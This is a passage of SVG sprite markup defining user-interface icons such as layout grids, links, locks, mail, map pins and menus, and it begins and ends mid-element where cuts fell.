xmlns="http://www.w3.org/2000/svg"><path d="M17.5 17h-11m11-4h-11M3 9h18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="layout-alt-04" xmlns="http://www.w3.org/2000/svg"><path d="M12 12h9m-9-9v18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="layout-bottom" xmlns="http://www.w3.org/2000/svg"><path d="M3 15h18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="layout-grid-01" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h18m-9-9v18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="layout-grid-02" xmlns="http://www.w3.org/2000/svg"><path d="M3 9h18M3 15h18M12 3v18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="layout-left" xmlns="http://www.w3.org/2000/svg"><path d="M9 3v18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="layout-right" xmlns="http://www.w3.org/2000/svg"><path d="M15 3v18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="layout-top" xmlns="http://www.w3.org/2000/svg"><path d="M3 9h18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="life-buoy" xmlns="http://www.w3.org/2000/svg"><path d="M8.464 8.464 4.93 4.93m0 14.142 3.535-3.536m7.072 0 3.535 3.536m0-14.142-3.536 3.535M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Zm-5 0a5 5 0 1 1-10 0 5 5 0 0 1 10 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="life-buoy-01" xmlns="http://www.w3.org/2000/svg"><path d="M8.464 8.464 4.93 4.93m0 14.142 3.535-3.536m7.072 0 3.535 3.536m0-14.142-3.536 3.535M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Zm-5 0a5 5 0 1 1-10 0 5 5 0 0 1 10 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="lightbulb-01" xmlns="http://www.w3.org/2000/svg"><path d="M15 16.5V19c0 .932 0 1.398-.152 1.765a2 2 0 0 1-1.083 1.083C13.398 22 12.932 22 12 22c-.932 0-1.398 0-1.765-.152a2 2 0 0 1-1.083-1.083C9 20.398 9 19.932 9 19v-2.5m6 0c2.649-1.157 4.5-3.925 4.5-7a7.5 7.5 0 0 0-15 0c0 3.075 1.851 5.843 4.5 7m6 0H9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="lightbulb-02" xmlns="http://www.w3.org/2000/svg"><path d="M10 17.659V20a2 2 0 1 0 4 0v-2.341M12 2v1m-9 9H2m3.5-6.5-.6-.6m13.6.6.6-.6M22 12h-1m-3 0a6 6 0 1 1-12 0 6 6 0 0 1 12 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="lightning-01" xmlns="http://www.w3.org/2000/svg"><path d="M13 2 4.093 12.688c-.348.418-.523.628-.525.804a.5.5 0 0 0 .185.397c.138.111.41.111.955.111H12l-1 8 8.907-10.688c.348-.418.523-.628.525-.804a.5.5 0 0 0-.185-.397c-.138-.111-.41-.111-.955-.111H12l1-8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="line-chart-down-02" xmlns="http://www.w3.org/2000/svg"><path d="M21 21H4.6c-.56 0-.84 0-1.054-.109a1 1 0 0 1-.437-.437C3 20.24 3 19.96 3 19.4V3m18 12-5.434-5.434c-.198-.198-.297-.297-.412-.334a.5.5 0 0 0-.309 0c-.114.037-.213.136-.41.334l-1.87 1.868c-.197.198-.296.297-.41.334a.499.499 0 0 1-.31 0c-.114-.037-.213-.136-.41-.334L7 7m14 8h-4m4 0v-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="line-chart-up-02" xmlns="http://www.w3.org/2000/svg"><path d="M21 21H4.6c-.56 0-.84 0-1.054-.109a1 1 0 0 1-.437-.437C3 20.24 3 19.96 3 19.4V3m18 4-5.434 5.434c-.198.198-.297.297-.412.334a.499.499 0 0 1-.309 0c-.114-.037-.213-.136-.41-.334l-1.87-1.868c-.197-.198-.296-.297-.41-.334a.499.499 0 0 0-.31 0c-.114.037-.213.136-.41.334L7 15m14-8h-4m4 0v4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="link" xmlns="http://www.w3.org/2000/svg"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="link-broken" xmlns="http://www.w3.org/2000/svg"><path d="M9 4V2m6 18v2M4 9H2m18 6h2M4.914 4.914 3.5 3.5m15.586 15.586L20.5 20.5M12 17.657l-2.121 2.121a4 4 0 1 1-5.657-5.657L6.343 12m11.314 0 2.121-2.121a4 4 0 1 0-5.657-5.657L12 6.343" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="link-broken-01" xmlns="http://www.w3.org/2000/svg"><path d="M9 4V2m6 18v2M4 9H2m18 6h2M4.914 4.914 3.5 3.5m15.586 15.586L20.5 20.5M12 17.657l-2.121 2.121a4 4 0 1 1-5.657-5.657L6.343 12m11.314 0 2.121-2.121a4 4 0 1 0-5.657-5.657L12 6.343" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="link-broken-02" xmlns="http://www.w3.org/2000/svg"><path d="m8.5 15.5 7-7M9 4V2m6 18v2M4 9H2m18 6h2M4.914 4.914 3.5 3.5m15.586 15.586L20.5 20.5M12 17.657l-2.121 2.121a4 4 0 1 1-5.657-5.657L6.343 12m11.314 0 2.121-2.121a4 4 0 0 0-5.657-5.657L12 6.343" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="link-external-01" xmlns="http://www.w3.org/2000/svg"><path d="M21 9V3m0 0h-6m6 0-8 8m-3-6H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 7.28 3 8.12 3 9.8v6.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C19 18.72 19 17.88 19 16.2V14" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="list" xmlns="http://www.w3.org/2000/svg"><path d="M21 12H9m12-6H9m12 12H9m-4-6a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm0-6a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm0 12a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="loading-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 2.25v2.5M12 18v4M5.75 12h-3.5m19 0h-1.5m-1.293 6.457-.707-.707m.914-12.334L17.25 6.83M4.922 19.078 7.75 16.25M5.129 5.209 7.25 7.33" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="loading-02" xmlns="http://www.w3.org/2000/svg"><path d="M12 2v4m0 12v4M6 12H2m20 0h-4m1.078 7.078L16.25 16.25M19.078 5 16.25 7.828M4.922 19.078 7.75 16.25M4.922 5 7.75 7.828" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="lock-01" xmlns="http://www.w3.org/2000/svg"><path d="M17 10V8A5 5 0 0 0 7 8v2m5 4.5v2M8.8 21h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 18.72 20 17.88 20 16.2v-1.4c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 10 16.88 10 15.2 10H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 12.28 4 13.12 4 14.8v1.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 21 7.12 21 8.8 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="lock-keyhole-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M13.732 13.195c-.071-.212-.106-.318-.104-.404a.422.422 0 0 1 .056-.22c.04-.077.146-.176.36-.374a3 3 0 1 0-4.086 0c.212.198.319.297.358.374.042.08.054.129.056.22.002.086-.033.192-.104.404l-.917 2.752c-.119.355-.178.533-.142.675a.5.5 0 0 0 .216.3c.123.078.31.078.685.078h3.78c.375 0 .562 0 .685-.078a.5.5 0 0 0 .216-.3c.036-.142-.024-.32-.142-.675l-.917-2.752Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="lock-unlocked-01" xmlns="http://www.w3.org/2000/svg"><path d="M7 10V8a5 5 0 0 1 9.584-2M12 14.5v2M8.8 21h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 18.72 20 17.88 20 16.2v-1.4c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 10 16.88 10 15.2 10H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 12.28 4 13.12 4 14.8v1.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 21 7.12 21 8.8 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="log-in-01" xmlns="http://www.w3.org/2000/svg"><path d="M15 3h1.2c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H15M10 7l5 5m0 0-5 5m5-5H3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="log-out-01" xmlns="http://www.w3.org/2000/svg"><path d="m16 17 5-5m0 0-5-5m5 5H9m0-9H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21H9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="luggage-02" xmlns="http://www.w3.org/2000/svg"><path d="M16 7c0-.93 0-1.395-.102-1.776a3 3 0 0 0-2.121-2.122C13.395 3 12.93 3 12 3c-.93 0-1.395 0-1.777.102a3 3 0 0 0-2.12 2.122C8 5.605 8 6.07 8 7m4.8 10.5h4.9c.28 0 .42 0 .527-.055a.5.5 0 0 0 .218-.218c.055-.107.055-.247.055-.527v-2.4c0-.28 0-.42-.055-.527a.5.5 0 0 0-.218-.218c-.107-.055-.247-.055-.527-.055h-4.9c-.28 0-.42 0-.527.055a.5.5 0 0 0-.218.218C12 13.88 12 14.02 12 14.3v2.4c0 .28 0 .42.055.527a.5.5 0 0 0 .218.218c.107.055.247.055.527.055Zm-6 3.5h10.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C22 18.72 22 17.88 22 16.2v-4.4c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C19.72 7 18.88 7 17.2 7H6.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C2 9.28 2 10.12 2 11.8v4.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C4.28 21 5.12 21 6.8 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="luggage-03" xmlns="http://www.w3.org/2000/svg"><path d="M8 21V7c0-.93 0-1.395.102-1.776a3 3 0 0 1 2.121-2.122C10.605 3 11.07 3 12 3c.93 0 1.395 0 1.777.102a3 3 0 0 1 2.12 2.122C16 5.605 16 6.07 16 7v6.5m0 4V21m-9.2 0h10.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C22 18.72 22 17.88 22 16.2v-4.4c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C19.72 7 18.88 7 17.2 7H6.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C2 9.28 2 10.12 2 11.8v4.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C4.28 21 5.12 21 6.8 21Zm6-3.5h4.9c.28 0 .42 0 .527-.055a.5.5 0 0 0 .218-.218c.055-.107.055-.247.055-.527v-2.4c0-.28 0-.42-.055-.527a.5.5 0 0 0-.218-.218c-.107-.055-.247-.055-.527-.055h-4.9c-.28 0-.42 0-.527.055a.5.5 0 0 0-.218.218C12 13.88 12 14.02 12 14.3v2.4c0 .28 0 .42.055.527a.5.5 0 0 0 .218.218c.107.055.247.055.527.055Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="mail" xmlns="http://www.w3.org/2000/svg"><path d="m21.5 18-6.643-6m-5.714 0L2.5 18M2 7l8.165 5.715c.661.463.992.695 1.351.784a2 2 0 0 0 .968 0c.36-.09.69-.32 1.351-.784L22 7M6.8 20h10.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C22 17.72 22 16.88 22 15.2V8.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C19.72 4 18.88 4 17.2 4H6.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C2 6.28 2 7.12 2 8.8v6.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C4.28 20 5.12 20 6.8 20Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="mail-05" xmlns="http://www.w3.org/2000/svg"><path d="m13.744 2.634 7.528 4.893c.266.173.399.26.495.374a1 1 0 0 1 .189.348c.044.143.044.302.044.62V16.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V8.868c0-.317 0-.476.044-.62a1 1 0 0 1 .189-.347c.096-.115.229-.201.495-.374l7.528-4.893m3.488 0c-.631-.41-.947-.616-1.287-.696a2 2 0 0 0-.914 0c-.34.08-.656.285-1.287.696m3.488 0 6.192 4.024c.688.448 1.032.671 1.151.955a1 1 0 0 1 0 .774c-.12.284-.463.507-1.15.955l-6.193 4.024c-.631.41-.947.616-1.287.696-.3.07-.613.07-.914 0-.34-.08-.656-.285-1.287-.696L4.064 9.342c-.688-.448-1.032-.671-1.151-.955a1 1 0 0 1 0-.774c.12-.284.463-.507 1.15-.955l6.193-4.024M21.5 19l-6.643-6m-5.714 0L2.5 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="map-01" xmlns="http://www.w3.org/2000/svg"><path d="m9 18-7 4V6l7-4m0 16 7 4m-7-4V2m7 20 6-4V2l-6 4m0 16V6m0 0L9 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="mark" xmlns="http://www.w3.org/2000/svg"><path d="M20 12a8 8 0 0 1-8 8m8-8a8 8 0 0 0-8-8m8 8h2m-10 8a8 8 0 0 1-8-8m8 8v2M4 12a8 8 0 0 1 8-8m-8 8H2m10-8V2m3 10a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="marker-pin-02" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.5a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c2-4 8-6.582 8-12a8 8 0 1 0-16 0c0 5.418 6 8 8 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="marker-pin-04" xmlns="http://www.w3.org/2000/svg"><path d="M5 14.286c-1.851.817-3 1.955-3 3.214C2 19.985 6.477 22 12 22s10-2.015 10-4.5c0-1.259-1.149-2.397-3-3.214M18 8c0 4.064-4.5 6-6 9-1.5-3-6-4.936-6-9a6 6 0 1 1 12 0Zm-5 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="marker-pin-05" xmlns="http://www.w3.org/2000/svg"><path d="M16 13.374c3.532.695 6 2.28 6 4.126 0 2.485-4.477 4.5-10 4.5S2 19.985 2 17.5c0-1.845 2.468-3.431 6-4.126M12 17V3l5.318 3.272c.388.24.581.358.643.509a.5.5 0 0 1-.011.407c-.07.146-.271.254-.672.47L12 10.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="maximize-01" xmlns="http://www.w3.org/2000/svg"><path d="m14 10 7-7m0 0h-6m6 0v6m-11 5-7 7m0 0h6m-6 0v-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="medical-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M13.833 7.3c0-.28 0-.42-.054-.527a.5.5 0 0 0-.219-.218c-.107-.055-.247-.055-.527-.055h-2.066c-.28 0-.42 0-.527.054a.5.5 0 0 0-.219.219c-.054.107-.054.247-.054.527v2.067c0 .28 0 .42-.055.527a.5.5 0 0 1-.218.218c-.107.055-.247.055-.527.055H7.3c-.28 0-.42 0-.527.054a.5.5 0 0 0-.218.219c-.055.107-.055.247-.055.527v2.066c0 .28 0 .42.054.527a.5.5 0 0 0 .219.219c.107.054.247.054.527.054h2.067c.28 0 .42 0 .527.055.094.048.17.124.218.218.055.107.055.247.055.527V16.7c0 .28 0 .42.054.527a.5.5 0 0 0 .219.218c.107.055.247.055.527.055h2.066c.28 0 .42 0 .527-.055a.5.5 0 0 0 .219-.218c.054-.107.054-.247.054-.527v-2.067c0-.28 0-.42.055-.527a.501.501 0 0 1 .218-.218c.107-.055.247-.055.527-.055H16.7c.28 0 .42 0 .527-.054a.5.5 0 0 0 .218-.219c.055-.107.055-.247.055-.527v-2.066c0-.28 0-.42-.055-.527a.5.5 0 0 0-.218-.219c-.107-.054-.247-.054-.527-.054h-2.067c-.28 0-.42 0-.527-.055a.501.501 0 0 1-.218-.218c-.055-.107-.055-.247-.055-.527V7.3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="medical-cross" xmlns="http://www.w3.org/2000/svg"><path d="M15 4.6c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C14.24 3 13.96 3 13.4 3h-2.8c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C9 3.76 9 4.04 9 4.6v2.8c0 .56 0 .84-.109 1.054a1 1 0 0 1-.437.437C8.24 9 7.96 9 7.4 9H4.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C3 9.76 3 10.04 3 10.6v2.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C3.76 15 4.04 15 4.6 15h2.8c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C9 15.76 9 16.04 9 16.6v2.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C9.76 21 10.04 21 10.6 21h2.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C15 20.24 15 19.96 15 19.4v-2.8c0-.56 0-.84.109-1.054a1 1 0 0 1 .437-.437C15.76 15 16.04 15 16.6 15h2.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C21 14.24 21 13.96 21 13.4v-2.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C20.24 9 19.96 9 19.4 9h-2.8c-.56 0-.84 0-1.054-.109a1 1 0 0 1-.437-.437C15 8.24 15 7.96 15 7.4V4.6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="medical-square" xmlns="http://www.w3.org/2000/svg"><path d="M3 7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M13.833 7.3c0-.28 0-.42-.054-.527a.5.5 0 0 0-.219-.218c-.107-.055-.247-.055-.527-.055h-2.066c-.28 0-.42 0-.527.054a.5.5 0 0 0-.219.219c-.054.107-.054.247-.054.527v2.067c0 .28 0 .42-.055.527a.5.5 0 0 1-.218.218c-.107.055-.247.055-.527.055H7.3c-.28 0-.42 0-.527.054a.5.5 0 0 0-.218.219c-.055.107-.055.247-.055.527v2.066c0 .28 0 .42.054.527a.5.5 0 0 0 .219.219c.107.054.247.054.527.054h2.067c.28 0 .42 0 .527.055.094.048.17.124.218.218.055.107.055.247.055.527V16.7c0 .28 0 .42.054.527a.5.5 0 0 0 .219.218c.107.055.247.055.527.055h2.066c.28 0 .42 0 .527-.055a.5.5 0 0 0 .219-.218c.054-.107.054-.247.054-.527v-2.067c0-.28 0-.42.055-.527a.501.501 0 0 1 .218-.218c.107-.055.247-.055.527-.055H16.7c.28 0 .42 0 .527-.054a.5.5 0 0 0 .218-.219c.055-.107.055-.247.055-.527v-2.066c0-.28 0-.42-.055-.527a.5.5 0 0 0-.218-.219c-.107-.054-.247-.054-.527-.054h-2.067c-.28 0-.42 0-.527-.055a.501.501 0 0 1-.218-.218c-.055-.107-.055-.247-.055-.527V7.3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="menu-01" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h18M3 6h18M3 18h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="menu-02" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h12M3 6h18M3 18h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="menu-03" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h18M3 6h18M3 18h12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="message-alert-square" xmlns="http://www.w3.org/2000/svg"><path d="M12 10.5V7m0 7h.01M7 18v2.335c0 .533 0 .8.11.937a.5.5 0 0 0 .39.188c.176 0 .384-.167.8-.5l2.385-1.908c.487-.39.731-.585 1.002-.724.241-.122.497-.212.762-.267.299-.061.61-.061 1.235-.061H16.2c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 15.72 21 14.88 21 13.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 